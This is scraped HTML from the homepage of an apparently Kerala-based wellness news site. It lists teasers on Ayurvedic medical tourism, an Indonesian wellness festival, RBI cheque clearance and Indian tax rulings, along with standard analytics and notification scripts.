clearfix post-row"><div class="row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2018/09/ayurvedic-treatment-for-cancer-Cancer-Treatment-in-Ayurveda_2-1-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>October 26, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html class=cattitle title="Kerala’s Ayurvedic Medical Tourism Generates ₹13,500 Crore in 2024, Eyes 10% National Market Share" rel=bookmark>Kerala’s Ayurvedic Medical Tourism Generates ₹13,500 Crore in 2024, Eyes 10% National Market Share</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-second>Headline Second</a><p>Kerala’s Ayurvedic Medical Value Tourism sector recorded a robust revenue of ₹13,500 crore in 2024, marking a 25% year-on-year growth from ₹10,800 crore in 2023. The surge underscores the state’s....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/keralas-ayurvedic-medical-tourism-generates-%e2%82%b913500-crore-in-2024-eyes-10-national-market-share/11448.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/10/From_Jamu_to_Gamelan_-Indonesia_-Wellness_Lineage_Takes_Center_Stage_This_November-410x230.jpeg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>October 17, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html class=cattitle title="From Jamu to Gamelan: Indonesia’s Wellness Lineage Takes Center Stage This November" rel=bookmark>From Jamu to Gamelan: Indonesia’s Wellness Lineage Takes Center Stage This November</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-stories>Headline Stories</a><p>Indonesia is reclaiming its wellness lineage with the upcoming inaugural Wonderful Indonesia Wellness Festival 2025 initiative through November. This month-long celebration marks a strategic cultural revival, positioning Indonesia as a....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/indonesia-wellness-festival-2025-ancestral-healing/11441.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2020/03/meditation1-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>October 14, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html class=cattitle title="India’s Wellness Tourism Sees Global Surge Backed by Ancient Traditions and New Policies" rel=bookmark>India’s Wellness Tourism Sees Global Surge Backed by Ancient Traditions and New Policies</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-second>Headline Second</a><p>India’s wellness tourism sector is witnessing a strong revival, driven by the global appeal of its ancient healing systems and a series of targeted government initiatives. With Ayurveda and Dhyana....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/india-wellness-tourism-ayurveda-yoga-2025/11438.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/09/Kerala_Clinic_for_Women-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>September 13, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html class=cattitle title="Kerala to Launch Dedicated Women’s Wellness Clinics Across All Health Centres" rel=bookmark>Kerala to Launch Dedicated Women’s Wellness Clinics Across All Health Centres</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-second>Headline Second</a><p>The Indian state of Kerala is set to launch special women’s wellness clinics across all 5,415 People&#8217;s Health Centres on September 16. These clinics aim to provide early screening and....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/kerala-womens-wellness-clinics-healthcare-initiative/11431.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="cat-single-story row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html><img src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2020/03/rbi-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>August 17, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html class=cattitle title="RBI to Launch Faster Cheque Clearance System from October 4" rel=bookmark>RBI to Launch Faster Cheque Clearance System from October 4</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/relationship/community>Community</a><p>The Reserve Bank of India (RBI) is set to roll out a new Cheque Truncation System (CTS) on October 4, enabling banks to clear customer-presented cheques within hours. The upgraded....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/rbi-launches-new-cheque-truncation-system-for-same-day-clearance-from-october-4/11429.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="cat-single-story row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/section-87a-rebate-valid-for-short-term-capital-gains-below-%e2%82%b97-lakh-rules-itat-ahmedabad/11425.html><img src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/08/capital-gains-tax-410x230.webp></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>August 17, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/section-87a-rebate-valid-for-short-term-capital-gains-below-%e2%82%b97-lakh-rules-itat-ahmedabad/11425.html class=cattitle title="ITAT Clarifies 87A Rebate Applicability for Short-Term Capital Gains Below ₹7 Lakh" rel=bookmark>ITAT Clarifies 87A Rebate Applicability for Short-Term Capital Gains Below ₹7 Lakh</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/relationship/community>Community</a><p>The Income Tax Appellate Tribunal (ITAT), Ahmedabad, has ruled that individuals with a total income not exceeding ₹7 lakh are entitled to claim the Section 87A rebate even on short-term....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/section-87a-rebate-valid-for-short-term-capital-gains-below-%e2%82%b97-lakh-rules-itat-ahmedabad/11425.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/section-87a-rebate-valid-for-short-term-capital-gains-below-%e2%82%b97-lakh-rules-itat-ahmedabad/11425.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/section-87a-rebate-valid-for-short-term-capital-gains-below-%e2%82%b97-lakh-rules-itat-ahmedabad/11425.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/section-87a-rebate-valid-for-short-term-capital-gains-below-%e2%82%b97-lakh-rules-itat-ahmedabad/11425.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="cat-single-story row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/sound-baths-emerge-as-gentle-tool-for-stress-relief-and-mental-clarity/11422.html><img src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/08/pexels-shkrabaanthony-6252164-410x230.webp></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>August 17, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/sound-baths-emerge-as-gentle-tool-for-stress-relief-and-mental-clarity/11422.html class=cattitle title="Sound Baths Emerge as Gentle Tool for Stress Relief and Mental Clarity" rel=bookmark>Sound Baths Emerge as Gentle Tool for Stress Relief and Mental Clarity</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-stories>Headline Stories</a><p>Sound baths, a form of passive sound therapy, are gaining attention as a low-effort method to promote relaxation and emotional well-being. The practice involves lying down while a facilitator plays....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/sound-baths-emerge-as-gentle-tool-for-stress-relief-and-mental-clarity/11422.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/sound-baths-emerge-as-gentle-tool-for-stress-relief-and-mental-clarity/11422.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/sound-baths-emerge-as-gentle-tool-for-stress-relief-and-mental-clarity/11422.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/sound-baths-emerge-as-gentle-tool-for-stress-relief-and-mental-clarity/11422.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="cat-single-story row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/ncert-advances-holistic-student-wellness-through-national-health-programme/11419.html><img src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/07/NCERT_bolsters_holistic_student_wellness_through_School_Health_and_Wellness_Programme-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>July 27, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/ncert-advances-holistic-student-wellness-through-national-health-programme/11419.html class=cattitle title="NCERT Advances Holistic Student Wellness Through National Health Programme" rel=bookmark>NCERT Advances Holistic Student Wellness Through National Health Programme</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/relationship/community>Community</a><p>The National Council of Educational Research and Training (NCERT) is advancing its School Health and Wellness Programme (SHWP), launched with the support of UNESCO, to promote a holistic, preventive, and....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/ncert-advances-holistic-student-wellness-through-national-health-programme/11419.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/ncert-advances-holistic-student-wellness-through-national-health-programme/11419.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/ncert-advances-holistic-student-wellness-through-national-health-programme/11419.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/ncert-advances-holistic-student-wellness-through-national-health-programme/11419.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="cat-single-story row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/uae-malls-yoga-day-2025-line-investments/11416.html><img src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/07/line-investments-UAE-yoga-day-2025-jpg-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>July 9, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/uae-malls-yoga-day-2025-line-investments/11416.html class=cattitle title="Line Investments &#038; Property celebrates international yoga day with special events across UAE" rel=bookmark>Line Investments &#038; Property celebrates international yoga day with special events across UAE</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-second>Headline Second</a><p>Line Investments &amp; Property, the shopping mall division of Lulu International Holdings Limited (LIHL), recently celebrated International Yoga Day 2025 with special events across their malls in Dubai and the....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/uae-malls-yoga-day-2025-line-investments/11416.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/uae-malls-yoga-day-2025-line-investments/11416.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/uae-malls-yoga-day-2025-line-investments/11416.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/uae-malls-yoga-day-2025-line-investments/11416.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div><div class="cat-single-story row-half flex post-home"><div class="flex-column flex"><div class=post-image> <a href=https://www.wellnessbuddhainfo.com/indian-astronaut-shubhanshu-shukla-space-life-students/11412.html><img src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2025/07/Shukla-410x230.jpg></a></div> <span class=post-meta> <span class=author><a href=https://www.wellnessbuddhainfo.com/author/praveen title="Posts by praveen" rel=author>praveen</a></span> | <span class=etext>July 8, 2025</span> </span><div class=cat-lead-story-inner><div class=article-inner> <a class=entry-title href=https://www.wellnessbuddhainfo.com/indian-astronaut-shubhanshu-shukla-space-life-students/11412.html class=cattitle title="Indian astronaut Shubhanshu Shukla shares life aboard ISS with students" rel=bookmark>Indian astronaut Shubhanshu Shukla shares life aboard ISS with students</a> <a class="c-cat etext" href=https://www.wellnessbuddhainfo.com/headline-stories>Headline Stories</a><p>Shubhanshu Shukla, the first Indian astronaut to visit the International Space Station (ISS), engaged in a lively interaction with students in India, offering a fascinating glimpse into life in space.....</p><div class="row p-social"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.wellnessbuddhainfo.com/indian-astronaut-shubhanshu-shukla-space-life-students/11412.html" target=_blank> <i class="fa fa-facebook" aria-hidden=true></i> </a> <a href="https://twitter.com/home?status=https://www.wellnessbuddhainfo.com/indian-astronaut-shubhanshu-shukla-space-life-students/11412.html" target=_blank> <i class="fa fa-twitter" aria-hidden=true></i> </a> <a href="https://plus.google.com/share?url=https://www.wellnessbuddhainfo.com/indian-astronaut-shubhanshu-shukla-space-life-students/11412.html" target=_blank> <i class="fa fa-google-plus" aria-hidden=true></i> </a> <a href="whatsapp://send?text=https://www.wellnessbuddhainfo.com/indian-astronaut-shubhanshu-shukla-space-life-students/11412.html" data-action=share/whatsapp/share> <i class="fa fa-whatsapp" aria-hidden=true></i> </a></div></div></div></div></div></div><div class=navigation style=visibility:hidden> <a href=https://www.wellnessbuddhainfo.com/page/2 >Next Entries &raquo;</a></div></div></div></div><div class="row-thirty home-sidebar plft30 mtop30"><div class=sidebar><div class="social-connect mtop20"><ul class="s-connect row"> <span class>Social Connect -</span> <li><a href><i class="fa fa-facebook" aria-hidden=true></i></a></li> <li><a href><i class="fa fa-twitter" aria-hidden=true></i></a></li> <li><a href><i class="fa fa-google-plus" aria-hidden=true></i></a></li> <li><a href><i class="fa fa-pinterest-p" aria-hidden=true></i></a></li></ul></div><div class="row dont-miss mtop20"><div class=title-cat>Dont Miss -</div><div class="row mbtm20"> <a href=https://www.wellnessbuddhainfo.com/yoga-asanas-in-yoga-therapy-to-treat-asthma/1610.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/05/form-679316-unsplash-150x150.jpg></a> <span class=post-time>May 31, 2019</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/yoga-asanas-in-yoga-therapy-to-treat-asthma/1610.html rel=bookmark>Yoga Asanas For Asthma</a></div><div class="row mbtm20"> <a href=https://www.wellnessbuddhainfo.com/gooseberries-and-turmeric-for-a-glowing-skin/1528.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/05/Gooseberry-And-Turmeric-150x150.jpg></a> <span class=post-time>May 15, 2019</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/gooseberries-and-turmeric-for-a-glowing-skin/1528.html rel=bookmark>Gooseberries and Turmeric for a glowing skin</a></div><div class="row mbtm20"> <a href=https://www.wellnessbuddhainfo.com/neermaruth-the-golden-medicine-in-ayurveda/1292.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/04/dr-shabu-150x150.jpg></a> <span class=post-time>April 8, 2019</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/neermaruth-the-golden-medicine-in-ayurveda/1292.html rel=bookmark>Neermaruth: The golden medicine in Ayurveda</a></div><div class="row mbtm20"> <a href=https://www.wellnessbuddhainfo.com/utthan-prishtasana-to-deal-with-upper-back-pain/1289.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/04/utthan-150x150.jpg></a> <span class=post-time>April 8, 2019</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/utthan-prishtasana-to-deal-with-upper-back-pain/1289.html rel=bookmark>Utthan prishtasana to deal with upper back pain</a></div><div class="row mbtm20"> <a href=https://www.wellnessbuddhainfo.com/positive-effect-of-yoga-on-the-central-nervous-system-and-immune-system/1238.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/03/yoga-150x150.jpg></a> <span class=post-time>March 27, 2019</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/positive-effect-of-yoga-on-the-central-nervous-system-and-immune-system/1238.html rel=bookmark>Positive effect of Yoga on the Central nervous system and Immune system</a></div><div class="row mbtm20"> <a href=https://www.wellnessbuddhainfo.com/how-meditation-helps-you-to-lead-a-peaceful-life/1010.html><img class=lazy data-src=https://www.wellnessbuddhainfo.com/wp-content/uploads/2019/01/MEDITATION-facebook-150x150.jpg></a> <span class=post-time>January 19, 2019</span> <a class="ia entry-title" href=https://www.wellnessbuddhainfo.com/how-meditation-helps-you-to-lead-a-peaceful-life/1010.html rel=bookmark>Simple Meditation Techniques To Lead A Peaceful Life</a></div></div><div class="widget common-w mtop20"> <a href><img src=https://www.wellnessbuddhainfo.com/wp-content/themes/nextline_v3.1/images/att-test1.jpg alt></a></div></div></div></div></section></main><footer class=footer><div class=container><div class="row footer-links"><div class=row-four><ul class><ul class=f-sub-menu> <li><a href="https://www.wellnessbuddhainfo.com/body/culinary/">Culinary</a></li> <li><a href="https://www.wellnessbuddhainfo.com/body/fitness/">Fitness</a></li> <li><a href="https://www.wellnessbuddhainfo.com/body/good-looks/">Good Looks</a></li> <li><a href="https://www.wellnessbuddhainfo.com/body/nutrition/">Nutrition</a></li> <li><a href="https://www.wellnessbuddhainfo.com/body/holistic/">Holistic</a></li> <li><a href="https://www.wellnessbuddhainfo.com/body/yoga/">Yoga</a></li></ul></ul></div><div class=row-four><ul class=f-sub-menu> <li><a href="https://www.wellnessbuddhainfo.com/ayurveda/">Ayurveda</a></li> <li><a href="https://www.wellnessbuddhainfo.com/culture/">Culture</a></li> <li><a href="https://www.wellnessbuddhainfo.com/medical-tourism/">Medical Tourism</a></li> <li><a href="https://www.wellnessbuddhainfo.com/mind/inspiration/">Inspiration</a></li> <li><a href="https://www.wellnessbuddhainfo.com/mind/meditation/">Meditation</a></li> <li><a href="https://www.wellnessbuddhainfo.com/mind/personality-development/">Personality Development</a></li></ul></div><div class=row-four><ul class=f-sub-menu> <li><a href="https://www.wellnessbuddhainfo.com/mind/spirituality/">Spirituality</a></li> <li><a href="https://www.wellnessbuddhainfo.com/news/">News</a></li> <li><a href="https://www.wellnessbuddhainfo.com/relationship/community/">Community</a></li> <li><a href="https://www.wellnessbuddhainfo.com/relationship/home/">Home</a></li> <li><a href="https://www.wellnessbuddhainfo.com/relationship/parenting/">Parenting</a></li> <li><a href="https://www.wellnessbuddhainfo.com/relationship/pets/">Pets</a></li></ul></div><div class=row-four><ul class=f-sub-menu> <li><a href="https://www.wellnessbuddhainfo.com/relationship/corporate-wellness/">Corporate Wellness</a></li> <li><a href="https://www.wellnessbuddhainfo.com/relationship/work/">Work</a></li> <li><a href="https://www.wellnessbuddhainfo.com/tourism/destinations/">Destinations</a></li> <li><a href="https://www.wellnessbuddhainfo.com/tourism/resorts/">Resorts</a></li> <li><a href="https://www.wellnessbuddhainfo.com/tourism/travel/">Travel</a></li></ul></div></div></div><div class=copyright><div class=container><div class=row-half> <img class=footer_logo src=https://www.wellnessbuddhainfo.com/wp-content/themes/nextline_v3.1/images/logo-footer.png alt=logo></div><div class="row-half frite"><div class="row mtop30 mbtm10"><ul class=f-social> <li><a href=https://www.facebook.com/Wellnessbudha-261069324599752/ target=_blank><i class="fa fa-facebook" aria-hidden=true></i> Facebook</a></li> <li><a href=https://twitter.com/wellnessbudha target=_blank><i class="fa fa-twitter" aria-hidden=true ></i> Twitter</a></li> <li><a href target=_blank><i class="fa fa-google-plus" aria-hidden=true></i> Google +</a></li> <li><a href=https://in.pinterest.com/wellnessbudha/ target=_blank><i class="fa fa-pinterest-p" aria-hidden=true></i> Pintrest</a></li></ul></div><p class=mbtm0>&copy; 2026 Wellness Buddha; Developed by <a href="http://www.nextline.in/?utm_source=https://www.wellnessbuddhainfo.com&amp;utm_medium=click&amp;utm_term=footer-link&amp;utm_content=dewneot&amp;utm_campaign=site%20promo" title="Web Development Kerala"><img src=https://www.wellnessbuddhainfo.com/wp-content/themes/nextline_v3.1/images/nextline_logo.png alt="Nextline Logo"></a></p></div></div></div></footer></div><link rel=stylesheet href=https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css><link href="https://fonts.googleapis.com/css?family=Montserrat:500,600,700" rel=stylesheet> <script src='https://www.wellnessbuddhainfo.com/wp-content/themes/nextline_v3.1/js/main.js?v="qweqweqw"'></script> <script>jQuery(document).ready(function($){var offset=300,offset_opacity=1200,scroll_top_duration=700,$back_to_top=$('.dew-top');$(window).scroll(function(){($(this).scrollTop()>offset)?$back_to_top.addClass('dew-is-visible'):$back_to_top.removeClass('dew-is-visible dew-fade-out');if($(this).scrollTop()>offset_opacity){$back_to_top.addClass('dew-fade-out');}});$back_to_top.on('click',function(event){event.preventDefault();$('body,html').animate({scrollTop:0,},scroll_top_duration);});});(function($){$.fn.unveil=function(threshold,callback){var $w=$(window),th=threshold||0,retina=window.devicePixelRatio>1,attrib=retina?"data-src-retina":"data-src",images=this,loaded;this.one("unveil",function(){var source=this.getAttribute(attrib);source=source||this.getAttribute("data-src");if(source){this.setAttribute("src",source);if(typeof callback==="function")callback.call(this);}});function unveil(){var inview=images.filter(function(){var $e=$(this);if($e.is(":hidden"))return;var wt=$w.scrollTop(),wb=wt+$w.height(),et=$e.offset().top,eb=et+$e.height();return eb>=wt-th&&et<=wb+th;});loaded=inview.trigger("unveil");images=images.not(loaded);}$w.on("scroll.unveil resize.unveil lookup.unveil",unveil);unveil();return this;};})(window.jQuery||window.Zepto);$("img.lazy").unveil(200,function(){$(this).load(function(){this.style.opacity=1;});});function myFunction(x){x.classList.toggle("open");}
$(".mob-menu").click(function(){$(".nav").slideToggle();});</script> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nextline_v3.1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://cdn.izooto.com/scripts/58327561863b30552bf6a984e87db8c533d66d1e.js?ver=3.7.20" id=izootoWP-js></script> <a href=#0 class=dew-top>Top</a> <script src=https://sdki.truepush.com/sdk/v2.0.2/app.js async></script> <script>var truepush=window.truepush||[];truepush.push(function(){truepush.Init({id:"5f5a3edfd7fcd532e3aab21b"},function(error){if(error)console.error(error);})})</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1148306d5a854286bcdb867ab88b30e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
